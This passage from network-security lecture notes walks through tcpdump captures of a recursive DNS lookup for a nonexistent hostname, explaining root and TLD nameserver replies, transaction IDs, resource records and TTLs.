As mentioned in Section 16.8 of Lecture 16, the last two of the tcpdump command will print out the details for the first 10 packets at the highest verbosity level while suppressing the need for tcpdump to carry out reverse name lookups to figure out thesymbolic hostnames for numerical addresses. Again as mentioned in Lecture 16, as to which form of the **tcpdump** will yield the best results depends on how busy the LAN is. If you are in your home network, the first two shown above, or slight variations thereof, should work. If your machine is on a busy LAN, you'd need to place tighter restrictions on the packets that you want sniffed by tcpdump, as in the last two versions above. Make sure that you replace the string 192.168.1.102 by the IP address assigned to your machine. Port 53 mentioned in the last tcpdump command is the port on which a DNS server listens to the incoming name lookup requests and through which it provides its answers. That is, port 53 is the standard port assigned to DNS servers, as you can tell from the entries in the file /etc/services.

• Since I run a DNS server on my Ubuntu laptop and since I don't want my demonstration to use anything that might be stored in the cache, I'll now make the following request in another terminal window on the laptop:

### ssh engr.u-tokyo.ac.uk

Obviously, such a hostname cannot be expected to exist. We don't expect that an organization named "University of Tokyo" will exist in United Kingdom.

• Here are the first six packets in the output of the **tcpdump** command for the above client request that shows how my## laptop figures out that the hostname given to the **ssh** command

does NOT exist: [What you see below is just the data extracted by tcpdump from each UDP

packet along with its IP enclosure. If you run tcpdump in the verbose mode, you will also see a hex/ascii

block for each packet, as was the case with the packet displays in Lecture 16. In our case here, the hex block

will show the IP header, followed by the UDP header, followed by the UDP data.

#### PACKET 1 (from my laptop to a root nameserver):

10:23:23.205572 IP (tos 0x0, ttl 64, id 45217, offset 0, flags [none], proto UDP (17), length 75) 192.168.1.105.22579 > 198.41.0.4.53: [udp sum ok] 47551 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)

#### PACKET 2 (from the root nameserver to my laptop):

10:23:23.279603 IP (tos 0x20, ttl 52, id 19828, offset 0, flags [none], proto UDP (17), length 720)

198.41.0.4.53 > 192.168.1.105.22579: [udp sum ok] 47551- q: A? engr.u-tokyo.ac.uk. 0/13/15 ns: uk. [2d] NS ns4.nic.uk., uk. [2d] NS ns1.nic.uk., uk. [2d] NS nsd.nic.uk., uk. [2d] NS ns2.nic.uk., uk. [2d] NS ns3.nic.uk., uk. [2d] NS ns7.nic.uk., uk. [2d] NS ns5.nic.uk., uk. [2d] NS nsa.nic.uk., uk. [2d] NS ns6.nic.uk., uk. [2d] NS nsb.nic.uk., uk. [2d] NS nsc.nic.uk., uk. [1d] NSEC, uk. [1d] RRSIG ar: ns1.nic.uk. [2d] A 195.66.240.130, ns1.nic.uk. [2d] AAAA 2a01:40:1001:35::2, ns2.nic.uk. [2d] A 217.79.164.131, ns3.nic.uk. [2d] A 213.219.13.131, ns4.nic.uk. [2d] A 194.83.244.131, ns4.nic.uk. [2d] AAAA 2001:630:181:35::83, ns5.nic.uk. [2d] A 213.246.167.131, ns6.nic.uk. [2d] A 213.248.254.130, ns7.nic.uk. [2d] A 212.121.40.130, nsa.nic.uk. [2d] A 156.154.100.3, nsa.nic.uk. [2d] AAAA 2001:502:ad09::3, nsb.nic.uk. [2d] A 156.154.101.3, nsc.nic.uk. [2d] A 156.154.102.3, nsd.nic.uk. [2d] A 156.154.103.3, . OPT UDPsize=4096 OK (692)

#### PACKET 3 (from my laptop to a nameserver for the uk domain):

10:23:23.283030 IP (tos 0x0, ttl 64, id 39865, offset 0, flags [none], proto UDP (17), length 75) 192.168.1.105.46921 > 195.66.240.130.53: [udp sum ok] 27013 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)

#### PACKET 4 (from the nameserver for uk domain to my laptop):

10:23:23.407573 IP (tos 0x20, ttl 52, id 38716, offset 0, flags [none], proto UDP (17), length 711)

195.66.240.130.53 > 192.168.1.105.46921: [udp sum ok] 27013- q: A? engr.u-tokyo.ac.uk. 0/11/1 ns: ac.uk. [2d] NS ns0.ja.net., ac.uk. [2d] NS ws-fra1.win-ip.dfn.de., ac.uk. [2d] NS ns2.ja.net., ac.uk. [2d] NS ns4.ja.net., ac.uk. [2d] NS sunic.sunet.se., ac.uk. [2d] NS ns3.ja.net., ac.uk. [2d] NS ns.uu.net., u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d] Type50, u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d] RRSIG, ptc0fm5i0qano6f75ivbss4dg368caci.uk. [2d] Type50, ptc0fm5i0qano6f75ivbss4dg368caci.uk. [2d] RRSIG ar: . OPT UDPsize=4096 OK (683)PACKET 5 (from my laptop to a gTLD nameserver for the IP address of ns.uu.net mentioned in the reply in Packet 4):

10:23:23.411002 IP (tos 0x0, ttl 64, id 60810, offset 0, flags [none], proto UDP (17), length 66) 192.168.1.105.36824 > 192.55.83.30.53: [udp sum ok] 56478% [1au] A? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)

### PACKET 6 (from my laptop to another gTLD nameserver for the IP address of **ns.uu.net** mentioned in the reply in Packet 4):

10:23:23.411384 IP (tos 0x0, ttl 64, id 53824, offset 0, flags [none], proto UDP (17), length 66) 192.168.1.105.37664 > 192.54.112.30.53: [udp sum ok] 62789% [1au] AAAA? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)

- To understand these packet descriptions, note that the IP address of my laptop is 192.168.1.105 and I am on my home LAN behind a LinkSys router. I will now describe the contents of these six packets:
	- $-$  **PACKET 1:** The string '192.168.1.105.22579 > 198.41.0.4.53' in the first packet says that my laptop, whose IP address is 192.168.1.105, is using the ephemeral port 22579 to send a UDP packet to the root server whose IP address is 198.41.0.4 at its port 53, which is the standard port assigned to DNS servers. Next note the integer 47551. As you will see later, this 16-bit randomly generated integer, known as the Transaction ID of a DNS query, plays a critical role in making it more difficult to mount a DNS cache poisoning attack. A valid answer to a DNS query must contain the same integer. Also note the string 'A? engr.u-tokyo.ac.uk.' in the first packet. This means that mylaptop is requesting the IPv4 address for the hostname engr.u-tokyo.ac.uk. You can verify the fact 198.41.0.4 is a root nameserver by executing the command 'nslookup 198.41.0.4' that will return the symbolic hostname a.root-servers.net.

– PACKET 2: Note the string '198.41.0.4.53 > 192.168.1.105.22579' in the second packet. So this must be a packet from port 53 of the root server to my laptop at its port 22579. The second packet is the answer returned by the 'a' root DNS server. Note in particular that my laptop accepts this as a valid reply to the query in the first packet because the reply contains the same Transaction ID number 47551 that was in the DNS query in the first packet. The answer returned by the root nameserver consists of the symbolic names and subsequently the IPv4 addresses for several nameservers responsible for the uk domain. For example, one of the nameservers listed for the uk domain is ns1.nic.uk and its IPv4 address is 195.66.240.130 as shown in the packet. A string such as 'ns1.nic.uk. [2d] A 195.66.240.130' shown in the second packet is a Resource Record, as you will learn in the next section of this lecture. The '[2d]' part of this string says that the TTL (Time to Live) associated with this mapping between the symbolic hostname ns1.nic.uk and the IP address 195.66.240.130 is two days.- $-$  **PACKET 3:** In the third packet, the string  $'192.168.1.105.46921 > 195.66.240.130.53'$  tells us that this is a packet from my laptop to the ns1.nic.uk nameserver for the uk top-level domain. Note that the Transaction ID number in this DNS query emanating from my laptop is 27013.
- $-$  **PACKET 4:** Since the query for engr.u-tokyo.ac.uk in the third packet was sent to a nameserver for the uk domain, in the fourth packet the nameserver responds back by sending to my laptop the symbolic hostnames for several nameservers for the ac.uk subdomain. As can be seen in the contents of the fourth packet, one of these is the 'ns.uu.net' nameserver. Note that my laptop accepts the fourth packet as a valid reply to its query in the third packet because the Transaction ID number in the fourth packet is 27013, which is the same as in the third packet.
- **PACKETS 5 and 6:** Now the nameserver running on my laptop must figure out the IP addresses of the nameservers for the ac.uk domain as listed in the reply in the fourth packet. That is what you see in the fifth and the sixth packets.
- .... and so on, if you were to examine the rest of the packets until the nameserver on my laptop figures out there is no IP address to be had for the engr.u-tokyo.ac.uk hostname.- Try running the **tcpdump** command with a larger value for the '-c' option to capture a larger number of packets and see if you can interpret what the packets are saying with regard to the DNS queries and their replies.
- The packets shown here were for the case whey my laptop tried to execute the 'ssh engr.u-tokyo.ac.uk' command. If you repeat such experiments with the same **ssh** command for the same hostname, you would need to flush the DNS cache each time to see the sort of packets shown above. We will have more to say about the very important role that is played by this cache. Suffice it here to say that the DNS cache in your Ubuntu machine can be flushed by executing as root:

## /etc/init.d/bind9 restart

• Finally, note that each host is represented in DNS by two DNS records: an address record and a reverse mapping pointer record. What these two things mean should be obvious to you by this time.<span id="page-27-0"></span>Back to [TOC](#page-1-0)

